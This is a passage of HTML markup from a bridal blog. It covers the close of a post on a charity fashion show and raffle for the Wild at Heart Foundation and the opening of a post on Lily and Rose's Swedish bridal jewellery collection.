				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0011.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0011.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0011-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0011-768x511.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0011-610x406.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_86">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0012.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0012.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0012-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0012-768x1153.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0012-682x1024.jpg 682w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0012-610x916.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_87">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0013.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0013.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0013-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0013-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0013-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0013-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_88">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0014.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0014.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0014-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0014-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0014-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0014-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_61  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><em>They’ll then enjoy a two-course meal prepared by the chefs at the <a href="http://roebuckinnmobberley.co.uk/" target="_blank" rel="noopener">Roebuck Inn</a>, with chocolates and coffee to follow and the chance to speak with the designers.</em></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_89">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0015.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0015.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0015-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0015-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0015-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_90">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0016.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0016.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0016-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0016-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0016-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0016-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_91">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0019.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0019.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0019-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0019-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0019-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_92">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0018.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0018.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0018-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0018-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0018-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0018-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_93">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0020.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0020.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0020-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0020-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0020-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_62  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><em>The showcase will conclude with an amazing raffle supporting the <a href="http://www.wildatheartfoundation.org/" target="_blank" rel="noopener">Wild at Heart Foundation</a>, with a chance to win a wedding dress by <a href="https://www.emmabeaumont.com/" target="_blank" rel="noopener">Emma Beaumont</a>, an overnight stay at the <a href="http://roebuckinnmobberley.co.uk/" target="_blank" rel="noopener">Roebuck</a>, Dinner for two people at The Church inn and a couture headpiece from <a href="http://nicholaruby.com/" target="_blank" rel="noopener">Nichola Ruby</a>.</em></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_94">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0021.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0021.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0021-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0021-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0021-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_95">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0022.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0022.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0022-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0022-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0022-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0022-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_96">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0023.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0023.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0023-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0023-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0023-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0023-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_63  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Definitely a date for your diaries and an exciting new venue to explore too. Best wishes to Emma and the team for a successful event and don&#8217;t forget to book your tickets via the venue.</p>
<p>with love</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_27">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_26  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_97">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2016/11/Rebecca.png" alt="" title="" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_98">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2016/12/Credits-Header-Rose-Gold.png" alt="" title="" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_64  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Charity &#8211; <a href="http://www.wildatheartfoundation.org/" target="_blank" rel="noopener">Wild at Heart Foundation </a>| Photographer &#8211;  <a href="https://www.instagram.com/marcusjames.photography/" target="_blank" rel="noopener">Marcus James Photography</a> | Venue &#8211; <a href="http://roebuckinnmobberley.co.uk/" target="_blank" rel="noopener">Roebuck Inn Mobberly</a> | Bridal Designer &#8211;  <a href="https://www.emmabeaumont.com/" target="_blank" rel="noopener">Emma Beaumont </a>|  Brides Accessories &#8211;  <a href="http://nicholaruby.com/" target="_blank" rel="noopener">Nichola Ruby</a> | Floristry &#8211; <a href="https://www.livingcolourflowers.co.uk/" target="_blank" rel="noopener">Living Colour Floral Design</a> | | Entertainment at Event &#8211;  <a href="https://www.gypsyriverband.co.uk/" target="_blank" rel="noopener">Gypsy River Band</a> |</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_5 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_28 et_pb_row_empty">
				
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_6 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_29 et_pb_row_empty">
				
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_7 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_30 et_pb_row_empty">
				
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --></p>
				
					</article> <!-- .et_pb_post -->
			
					<article id="post-6147" class="et_pb_post post-6147 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion">

											<a class="entry-featured-image-url" href="https://adoredbride.com/lily-and-rose-high-summer-collection-swedish-bridal-jewellery">
								<img src="https://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0049-1080x675.jpg" alt="Lily and Rose High Summer Collection &#8211; Gorgeous Swedish Designed Bridal Jewellery" class="" width='1080' height='675' srcset="https://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0049-1080x675.jpg 1080w, https://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0049-400x250.jpg 400w" sizes="(max-width: 1080px) 100vw, 1080px" />							</a>
					
															<h2 class="entry-title"><a href="https://adoredbride.com/lily-and-rose-high-summer-collection-swedish-bridal-jewellery">Lily and Rose High Summer Collection &#8211; Gorgeous Swedish Designed Bridal Jewellery</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://adoredbride.com/author/ad0r3dbr1d3" title="Posts by Rebecca" rel="author">Rebecca</a></span> | <span class="published">Jun 20, 2017</span> | <a href="https://adoredbride.com/category/fashion" rel="category tag">Fashion</a></p><p><div class="et_pb_section et_pb_section_8 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_31">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_27  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_3 et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				<div class="et_pb_title_container">
					<h1 class="entry-title">Lily and Rose High Summer Collection &#8211; Gorgeous Swedish Designed Bridal Jewellery</h1>
				</div>
				
			</div><div class="et_pb_module et_pb_text et_pb_text_65  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>I recently received a lovely invitation to a Champagne reception to celebrate the launch of the latest jewellery collection from <a href="https://www.lilyandrose.com/" target="_blank" rel="noopener">Lily and Rose</a> at their Notting Hill boutique. Much to my disappointment, due to the rather unglamorous reason that I had to do the school run here in Cheshire, I wasn&#8217;t able to make it.  Luckily for us though Leanne of <a href="http://www.leannejade.com/" target="_blank" rel="noopener">Leanne Jade Photography </a>went along for Adored Bride to give us a glimpse of this beautiful collection of jewellery. In Leanne&#8217;s words &#8216;Geez Louise it was gorgeous!&#8221;</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_99">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0001.jpg" alt="" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0001.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0001-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0001-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0001-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_100">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0013.jpg" alt="" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0013.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0013-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0013-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0013-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_32">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_28  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_101">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0004.jpg" alt="Champagne reception at Lily and Rose London" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0004.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0004-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0004-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0004-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0004-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_102">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0006.jpg" alt="lily and rose jewellery" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0006.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0006-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0006-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0006-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0006-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_29  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_103">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0003.jpg" alt="Maitre Choux at Champagne reception at Lily and Rose London" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0003.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0003-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0003-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0003-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0003-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_104">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0016.jpg" alt="lily and rose jewellery" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0016.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0016-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0016-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0016-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0016-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_33">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_30  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_66  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Lily and Rose is the sister brand of bridal wear design label <a href="https://www.zetterbergcouture.com/" target="_blank" rel="noopener">Zetterberg Couture</a>. Both the bridal wear and the jewellery collection are lovingly designed by Swedish designer Therese Zetterberg. I met Therese at her beautiful stand at <a href="http://adoredbride.com/white-gallery-review-hints-blue-polka-dots-tulle" target="_blank" rel="noopener">White Gallery </a>and I am a huge fan of her vintage inspired but contemporary bridal wear. I absolutely love too that the jewellery brand is named after her 16 year old self&#8217;s obsession with the the TV series Sex in the City, I ruddy adore that show! Lily and Rose are the children of Charlotte, one of the main characters in the show.</p>
<p>&nbsp;</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_105">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0009.jpg" alt="pretty bridal jewellery" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0009.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0009-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0009-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0009-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_34">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_31  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_106">
				
				
